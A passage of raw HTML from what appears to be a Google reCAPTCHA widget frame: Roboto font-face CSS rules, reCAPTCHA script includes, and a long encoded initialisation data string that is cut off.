  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="morgwBc2id581-bX657YtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="morgwBc2id581-bX657YtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="morgwBc2id581-bX657YtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7VaAsO/eWLCvFd5w5wiHGNUMUzCrMKmwoYeZ8ORw77Dq8Ofw6BFVzNbKsOsw5FGw4FVHAQaT3rCicKYFEfDusO6w5Q4IijDgMKWwr3CvGPDtRfDl8KIdGnDsg00HlbDosODwq3ClcKhQMObD09BwoE4w6/CtcOCw7PDsQofZXFAEQ1Fw6FjwpI/w58KRMKEwqhNwqYmwpbCmMODEsKjOi9vST7DjsO9w7gVEMKDwoEUXsK6woNNGcOVMcOfb8O5CsKswrrDjwLDtMKNVFRaf8ODw6Jswr/Cv2pkX8KFwpgEJxPCpx45MDk+WT7DrsKsw7zChlvChsKFw40mw68cwq4YF8OPwr8Ew4MHw6nDtFRGK8KNw58Ew5kuwpzCskEUJ2bCu8ODbTMbw6jClMOIwovCtGHDtcKQP0odMEYWwrgswq/DtA/[base64]/Cg8Oew6nDhX7DvMKGWRYRUMKOwo/DlsOjN8OMwrzCrQ80w64/[base64]/[base64]/wrkzbAhLRMO+wpwNwrDCqXk1eGbDswtzwqbDosO2w6ZnwrXCoHZ3fcOHZMK7CHYGwqoTw6PDvcO0esOmwq8pw7ItVcKYw60hbRpaDsKGfsK2wrDDgMOnBMOybkTCi1dRFgc8AFZLwp7Ch8OBO8KwFsOPw57DjBjCuXHCvB59wq5Zw57Dk1c1CQ1Oe8OSbzF+w7/CnVvCn8KDw4N1w4rCnMKfw43CoMK6w40Mwr/Dt05Mw4/CqMKlw67Cm8Kuw6jDpQEiwqhcw6HDpsOywrXDtm/CnMOuw4VFMAAMSVbDjFplRznCqTTDtgxrW8K4wozDmzfCkF1pFsKkw7J1BcK4GirCnMKmwphgL8O7Ji/Ch8ODwovDusOMwpLCkwTCrEIbbQkQw5nDncOSLcKnW3hrfMOPw4JGw7DCiMOJwqDDhsKuwq3DmcKXPlfCt3kkw7NFw6zDr8KwVkrCigt0woYRwp/DqcOIw5zCqFw6wq/ClQoFwrlbIXbDpcKBw5rCp8O6ICJXfkpWwqrCqcK7C3rDi0Rjw7DDvTNZwoHDkMKlOUfChx/[base64]/[base64]/[base64]/DvQDCscOZwpx5w58wwrXCjwvCjRUEckkhDsOtw4XCpsOiwq1va2kpw604CA3Dq3QyMVUZw5FOw6MzDcKOEMKON0DCkcKkbcOXIMKee3jDq3hDECArwpFRwq41FB0OFFkWw5/Cv8KKBcOKw6/Ck8OTaMKSw6nCjnYtJcK6wqYBw7Z5Qn3Cil7Cs8Kaw5nCvcKow6zCoA5sw6LCoER3wr5iRXlAM8KvKsOQZ8K1wqvCisO2wqTCg8KHXFs2w7saEcOJwqLDpEcUaMODa8KkdsOQwq/CoMOUw53DsEs0aMKuH8KBWGsuwqjCo8O0DcKHZMKXSWkcw6LCmgE2KiYrwq/ClTDDm8Kow6jDtS/CosOQDT/[base64]/CpsOaX1M5DcKjwqTDgipdwpNmcMKdP8OGIirCm30RNXPCtWl4w5gcJsKVAcK+wrvDhCjCgWXDvMKtasKowp3Dv3/DsGHCi03CpRRXJcKdwoHCgSoYwrdKw6zCm0J/[base64]/T8OEd1LCh8KqwpVRw7jCpcKpw5HDu8OdES3DpsKzPxnCmWzCtVTCqMOzw7MKTsO/Sk5tACVEGWMdw5zCpS8ow6DDkl/DrMK4wq8bw5bCk14IPhvDiG4jGhbDg29ow5QuWjvCp8OTw6jDqT5ywrI4wq/[base64]/[base64]/CqMOABElyW8Orw7/DpVTCjsOYXMKywrPDp8Ohw7/CjzLDuMOuwrhsD8OyDHIjPsOuLHTDmHEwSMOhF8KewrZDEcOAwprCrDsAJUUnw40vw5PDscOfwonCocKSERlGYMKlw5IIwoPCgHZlXMK/[base64]/CpVt9HMKvSRVjwoPCjsKJw4PCnExXwphawpXDskDDmjnDq8KSw53Coyl4EcKMwozCv1PDgBwtwrxxwqfClcOKNwlVw7oGwqrDj8Omw55rDGjCicOhD8OjJ8KxE2cGY38MFMOrw4IDBifCicKqTcKpTcKawpzDncOzwoR9N8KSIcK+B2QRKcKdW8OHE8K+w4k/[base64]/[base64]/[base64]/DqcOWwrLDrcKaR8Kfw6DDkMOnwrnDq0BaZxXCqcKrF8OXwqdaVX0jw51QDUbDgsOiw6nDhMOwB13DmhLDnmjCgsO6woNbVyfDnMKWw7ldwoDCkB0MMMKzw48lLxjDtV1Bwq7CtcKbNcKUU8Kqw4cGEcODw7/Dr8Oiw41odcOOw7/Dnhs6f8KHwqfDilfCv8KLBmVKJMOZJMKGwoh+X8OSw5lwR1Fhw74Twrcuw43CpSPDtcKFGGo+wpc/w4oPwqA9w4NVJMKIF8K9V8OxwrEnwoR9wrbCp1Fawooow7zDqRDDnz4vcUh7w4FUF8KWwrbChcK5wqPCpMKkwrYiwrxKwpFrw59kwpHCvXjCu8OJDcK4eSpRT8Kzw5VSWcOFcTdERMOdMArCpglOwoNtSMKFCErCujXCgsK5BsO9w4/[base64]/F8Kpw7d6TGk+w6jCq0XDocOrc0rDj37Dr3ovw6rCrixpDsK+wo/Cs0vCiDxLw6EZworCs2vCqkbClgbDosKMEcKtw45Oa8KkOE7CpsKGw4XDr0ZWPcOAwp3DmHLCjWsaCMKZYFrDosKMfiLCljDCgsKQNMOhwqZdPi3CuRjDvDRhw4LDgQbDtMKkwqRTCTR2GSdoAl0VacOiw70fU1DClcOjw5vDgMOsw5bDtm7DscKHw57DrcOCwqwHYW/CpjcHw5LDocOdDsOhw5rDiT/CmWEcw5wTwp51bcO5w5fCjsOATWRrKhTDuxpqw6vDlMK4w7BbQ1nDgBM7w4BKGMOnwprCkTIYw6V7BsOpw4kqw4chdQcSwq0tMQkxLDPCj8OJw403w5XCo2JPLsKfSsKfwpJgBiXCozY0w7szRMK3wrFLEhvDhsOHwqwvQ3YFw6/CnFMHC1cvwoVPV8KJW8OuNFQfZMOHPArDrljCjR8gOCBaecOMw5HDr2Nsw746JkotwoVTPEbCriHCm8OMZn0LdMOmL8Oqwq8SwqrCscKEak5Ewp/CskJhw54hHMObKzAYbiAcc8KWwprDo8OBwozCscO0w6lGw4cBdDbCp8KVb1rDjDtrwqY4LsKLwo3DjMK1w6bDnsKvw4YKwrdZw67Dt8KbNsKHwpvDu09UQW3CgsObw6dPw458wroPwr/CkBEpXAZlJEdrasO/D8OcTcKjwq3CicKlUcKDw4hMwoNUw7MWEljClixADB3DkRLDrsKLwrzCiy5resO/w4/CrcK+fcOjw4DCokRGw7/[base64]/[base64]/wpRLw6bDpcOwJghXIsOGZkBiUMOCD3/DvTlbw4DCq3Bnwp7CiR3CkD0ew6UCwqvDocKkw5TCvyUbX8Old8KubQV7UijDgAzCgsKywprDvG5ww5HDjcKpWcKCOcOOBsK2wp/CukrDvMOsw7ppw4VJwpfCjQLCuXkQNcO2w6XCkcKywpIJRsOEwqXDs8OIPxbDoznCqjrCm3MCc1XDq8OFwpYRAHrDmWRQNVwvwpZrw7vCsid0bsOBw4pRUsKHTBYFw4YkZsK3w6ITwrJYODpOUcKswpxAfxzDt8K9EsOIw7wPBcO/[base64]/CrMKadRnDi27Cn2vChhgdw7DDtnDDvBDDr0nDpMK7wpDDvUsmSMOLwojDnQ5JwqrDoxjCpTvDhcOsZcKaQ0jCjMOMw6PDtW7DrD8IwqdBwp/Dl8KLVcKkWMOOKMOawrZuwqxzwp8mw7U4wpnClwjDjMK/[base64]/Cmjk4c8OmUsKSERDCiyfDmE/ClcOfXgTDrglJwpwOw7vCgMOsFFV+wo8Ww5DCsmjDrG7DvDfDhsOrQgHCrzEjO0cyw5dAw5rCn8OHJBdgw6wTRXU+T30QFTvDj8Kowp/DjEzDs1sRbgp9woPDvGDDnAPCncKKJlrDssKxWhvCoMOHNREZARpdKFc7EWbDsT1Xwppdwo1bEcKmfcK8wpLDrzpnH8O4aE7Cn8Klwo/CmMOaw4jDscOXw4zCsSLDnMK/[base64]/[base64]/w6Adw64Dw73Cs8ODwoQ7w4zCh8KDwrfDpcKiF8O0w6AJcAxpbsKLFWLCpGrDpDnDo8K+JksFw6Egw5ABw6PDlghRwrPDp8O7woczRcO7wpfCt0UOwrglFUjCsFlcwoBiJkBxWSzCvDhVIhlNw6NxwrZRw6fCs8Kgw7zCp2vCnRVLwrHDsDlmRkHCkcOoaggDw7x5Rz/[base64]/w68wAcKiwr8RIMOfwoHCkk3CpMOPCMO5OVvDqBQnwq/DvwXCqTk1wqRDWVNVeTxgwoJIYkFXw63DjQZyFMOwesKTFypqNBjDi8K0wptNwobCozoQwrjCig11DcKdS8K/cVbCqW3DucK/AMKEwq3DgMKGAcKhasK6NB19w6pzwqTCkgFOcMKgwoMzwprDgsK3ESDCkMKXwpxXEFDCiwlswq7DrnPDkcOLJMO4KMOKcsOcDBLDnl0RCMKpbMOhwqfDglApA8ONwqVLIQLCpcKGwqDDtsOYLWV8wq/CkVfDuT08w74qw5FnwqjCnBMyw4skwrRrw5jDnsKIw5VpERZoEHEvCVjCg37CrMO4wqhrwotTNMKbwqdLfGN9w6Uvw7rDp8KEwqJyEEDDqcKcJcOlS8O6wr3Cv8O3HmbDmiMwCsKcYMOHwq7Co3g2c3sPNcO+c8O7LcK9woNOwo3CnsKcLj/[base64]/CjF3Cj8K1VcKkwogZEEXDtsKbw75pw61Hw5PCusKOEMKSfh0MccKBw7bDo8KhwqM+aMOZw4nCvsKFYHpsRcKxw4UbwpIvQ8K4w5cfw4dkAsOMwpgIw5BRDcObw7wBw7/DrHPDtWbCoMKBw5Q1woLDgR7DuFxdZcKUw5MzwpvDtcKywoXChTzDnMKRw6deahTCtcOrw5HCrXfDjcORwoPDhyPCjsKPPsOSd3RyM1zDlBTCk8KnacKdEMOEelNBQSREw6obw6fCocKCbcO6UMOaw6V+VDF1wokDAjzDiyReal/CjSDChMK7wrvCtcOfw51PBHbDisOKw4nDlGZNwo0oEMKmw5fDuhnCrg9tN8OGw6AlYVwIC8KrHMKLCm3DkAHCvAY8w7LCqVZFw6bDsShLw53DtDQlaBkuUFHCjcKBFyB2ccKRXwkFwqtnFygBbEh9VVU9w7TDlsKLwq/Dh1bCridDwrg1w5bChkPClcOLw6YWKDQPK8Opwp/DmEhFw5/CscOCaknDmMK9NcKSwq0EwqnDoWMmYzoyA23CjERgDMKXw5ACw5Z2w59jwqbCqcKYw6RMW3ssM8KYwpRBXcKMUMOrLiLCpXUGw6XDhkHCm8K1CXbDp8OXw53CilJhw4nCjMKnccKhwobCp2EuEifChsOTw7rCkcK8GBN3aEkVZcOtw6vCnMKIwqPDgE/DhgPCmcKRw5vDqgtMQcOqX8OeTF5TScOZw7o9woA7UnfDo8Ouaj4QBMKIwr3CpzRKw5tMDFQTSBPCsk/CqMKDw6zDrMOMMFDDjsOuw6LDvMKwPgtrN0nCmcOgQ37DtSo/wrlHw6x9G1HDncOCw4x6Q3d7KMKEw5hLLMKQw5t7HUx9Jw7DsQQPQ8OHw7Z5w5PCrCTCvsKZwqE6fMK+RyVvBwp/wqPDrsOSBcKVw6nDjGRwFDDCqVEswqk0w7/Cp2llajZ2w5zCrDUELEwwDsOkLcOyw5chw63DtSnDv3plw7HDnSkHw6XCmQ08AsOMwqJcw5DDksOtw7PCrMKQFsOFw4nDjn8Ow59Sw4lhAcKGPMKnwr0xaMOnwoY/wpozbcOgw7F3Mh/DncKBwpEJw5AaesKlBsOowo7DicOBGC0geiHDrxzDuXHDucKVY8OOwpDCmsOkHDMhHCjCkgEAAjt/KsOAw5Q1wr8ASGxDCcOuwpocScOjw4xEfsOLw7Yfw5vCtX3ClihYMsKYwqzCrsOjw6vCvMO6wr3DjsOew5bDnMKCwpNOwpVIUcOEMcOIw4Zswr/Cq1hpdGo5c8KnFDRFPsKoGS3DujNaV1JzwrLCnMOhw6bDrsKlccOwe8KDYFtlw6slwqnCrU5heMKACgLDn3TCgMKEAULCncOUMMO9dC1tEsOJfsKMJFvChQp/[base64]/CnsO9w4HDn1diXn7CryRUwp/Dv8O6IRDCtMOtRcKuBcOZwrXDmQhywrfCmBIFHV/DocO1RnxfSRVdwpV9w4NpMsKkX8KUTD8hNQvDmsKIVVMHw5EIw6dIDcOKTHc3worDoQBhw73Cp1ZDwr/CgsKhQSFlT04yK14bwq/DjMOCwqNFwr7DtWfDmcK+HMKhKE/Ds8KAYMK4wrTCrTHClsKNasKYTl3CpwbCrsOYHDLClg/Cp8KNScKRIVEJRmlNOlXCicKSw7MAwqF7GC19w7vDhcK6wpTDrcO0w7PCoTYFDcOJPArDoDIaw4nCtcKaEcOawqHDlx3CksOVwqt/B8KwwqnDtMO/QhsLOsKCw6fDoWI4XlNywozDjMKRw5YnfjbDrcKyw6bDv8KWwpbChTA1w69Nw5jDpj/CtsONWXdBBG4Aw6VBZ8KUw5Z1ZUTDrMKQwrTDtVEhPMOyKMKawqYjw6ZwJMKnF1/Doy0QY8OVw7FWwpclblZKwqRPSH3CrRLDmcKww7wJTMK0VmLDpcOxw5TChAvCrcOrw5vCpsO1ZsOaI0nCicK7w5PCqiIqUU3DhGjDhR3DvcKZd1x/ZsKXPcOMB34gMQArw7ZOfAHCn0krB3MdJsOeQnvCtsOBwoTDowsYE8OzbCTCphHDp8KxOUsOwrVDDFLCg1EIw6zDuDbDj8KjWyvCiMOiw4U+FcOqBsO/ZG/[base64]/w7p6LsKMOFYgw4zDr8OgfQZDecOfDsK7wqDCkCDChAQnFFddwpHDhkPDt2PCnlIsCUZVw5XChhLCssOWw79yw6d9cyRWwq8XTkZcGsKSw7YHw6hCw49fwr/Cv8K3w7DDrDDDhg/DhMKIQmF5bmzCuMOhw7zCr1bDkHBUdivCjMOFHMO0w71HGsKAw67Di8K1LcK0TcKDwpEqwoZgw5pYwovClQ/[base64]/[base64]/[base64]/CliJFw6XDtzkFwq/CuU3Drw5/ZsOiwpVew6lrw5/CpcOXw5fCpGxWYSfDoMOOPl5AVMK1w6c3M2/CjsOnwpTCvxxXw4ksZAMzwpQYwrjCicKKwqkmwqTCksOqwq5Fwokjw6Z/GxzDrDZvYyxlwpd7QXZwB8KWwojDuwBVU3Y8w7HDlcKrJx0GAl0Lwp7DkcKBw47Ci8OSwq0Ew5LCkMOYwol0V8KDw4PDhsK/[base64]/[base64]/XH/Cr8KiH2FeIMO1KUnDp8OwRj/[base64]/DrmnDiX0RB8Klw5bClsOdw5rDtcK0KsO6w7bDmynCosOgwoXDqmgBCMOvwqZJwrAfwo1OwpMTwplpwq1uBXtFEcOTG8Kiw40RV8Kdwo/Cq8Kqw7fCqsKRJcKcHADDqcK8VQReD8OcIWbDl8K6P8KIMAUjEcO2PiY7wpzDlhEeeMKbw6Qyw5zClMKgwrbCkcKPwpjCglvDmwbCp8KRe3USQXN/wpfCuX7CiErCpQ7Ds8K3w6YCw5kuw5JxdFR8SgPCnlwjwoscw6YOwoTDqDvCmT/CrsKDEklIw4/[base64]/[base64]/worDtcK5HcK5w6VxLMKuVCzDsB7DmMOPVMO0w7/CgMKFwo5KYzgBw4RwfTzDpsO3w6V5BQrDpFPCkMKfwp15fg